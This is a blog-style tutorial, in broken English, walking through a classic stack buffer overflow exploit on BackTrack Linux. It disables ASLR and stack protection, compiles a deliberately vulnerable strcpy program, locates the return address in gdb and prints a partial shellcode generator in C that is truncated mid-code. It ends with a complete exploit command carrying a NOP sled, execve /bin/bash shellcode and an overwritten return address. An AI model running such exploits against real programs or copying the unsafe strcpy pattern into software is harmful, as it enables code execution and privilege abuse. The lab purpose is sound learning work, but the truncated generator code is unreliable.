Lest try with command in bellow :
1. Open terminal in the backtrack
2. Next trun off linux whit command in the bellow :
# cat /proc/sys/kernel/randomize_va_space
# echo 0 > /proc/sys/kernel/randomize_va_space
# cat /proc/sys/kernel/randomize_va_space
This is result from command in the TOP :
3. Next write the code in the bellow with command like is:
>. in Backtrack command # kate + enter
#include <stdio.h>
#include <string.h>
int main(int argc, char** argv)
{
char buffer[500];
strcpy(buffer, argv[1]); // Vulnerable function!
return 0;
}
>. The code use lenguage C++
>. save.
4. Next Open new terminal and write command like this in bellow :
# gcc -ggdb -o vulnerable_1 vulnerable_1.c
# gdb vulnerable_1
The command in the TOP function for load it in a debugger and try to trigger out buffer
overflow. This is example image from the command :
5. Next protection technique called “stack-smashing protection whit command :
# gcc -ggdb -o vulnerable_1 -fno-stack-protector -mpreferred-stack-boundary=2 vulnerable_1.c
# gdb vulnerable_1
This is result from command in the top :

>. Next write command (gdb) run $(python -c 'print "\x41" * 505') and (gdb) run $(python -c 'print
"\x41" * 508')
This example image :
>. Next write command (gdb) info registers eip
This example image :
>. Next write command (gdb) x/10x $esp - 40 and gdb x/10x $esp - 50This example image :
>. Next write command (gdb) list
This example image :
>. Next write command (gdb) break 7
This example image :
>. Next write command (gdb) run give me esp
This example image :
>. Next write command (gdb) info registers esp and run show esp
This example image :
>. Next write command (gdb) info registers esp
This example image :
6. Next we subtract 200 from ESP
This example image :

7. Next search shellcode whith command
Before run generator edit the code for run generator this code :
#include <string.h>
#include <unistd.h>
#include <linux/types.h>
#define SETRUID 0 //set this to 1 if
you want the shellcode to do setreuid(0,0) before the
shell command
void print_c(__u8*,int);
void push_shc(__u8*, char*, int*);
int main(int argc, char *argv[]){
char cmd[255], *a;
FILE *c;
int k=0, totl=(SETRUID ? 32:22), b,b1,
i, tmp=0, shp=2;
__u8 *shc,start[2]={0x31,0xc0},
end[16]=
{0xb0,0x0b,0x89,0xf3,0x89,0xe1,0x31,0xd2,0xcd,0x80,0xb0,0x01,0x31,0xdb$
if(argc<2){
printf("
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\n"
"| Shellcode Generator
|\n"
"| by certaindeath
|\n"
"|
|\n"
"| Usage: ./generator <cmd>
|\n"
"
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\n");
_exit(1);
}
a=(char
*)malloc((9+strlen(argv[1]))*sizeof(char));
//find the command path
a[0]=0;
strcat(a, "whereis ");
strcat(a, argv[1]);
c=popen(a, "r");
while(((cmd[0]=fgetc(c))!='
')&&(!feof(c)));
while(((cmd[k++]=fgetc(c))!='
')&&(!feof(c)));
cmd[--k]=0;
if(k==0){
printf("No executables found for
the command \"%s\".\n", argv[1]);
_exit(1);
}
if(strlen(cmd)>254){
printf("The lenght of the command
path can't be over 254 bye.\n");
_exit(1);
}
for(i=2;i<argc;i++)
if(strlen(argv[i])>254){
printf("The lenght of each command
argument can't be over 254 byte.\n");
_exit(1);
}
# ./sc_generator
This result from command in the TOP.
8. Next write command quit for stop dbg.
This example image :

9. Next run again dbg for to post in shellcode in overwrite.
This Command :
(gdb) run $(python -c 'print"\x90"*323 + "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\x94\xf0\xff\xbf"*35')
This result from code in the top :
THANK FOR THIS NIGHT














Tidak ada komentar:
Posting Komentar